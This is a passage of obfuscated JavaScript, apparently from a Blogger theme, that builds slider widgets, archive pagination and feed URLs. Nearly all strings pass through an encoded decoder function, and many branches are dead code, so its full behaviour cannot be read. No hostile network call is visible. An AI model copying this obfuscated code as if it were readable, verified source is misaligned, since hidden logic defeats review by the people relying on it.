sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var 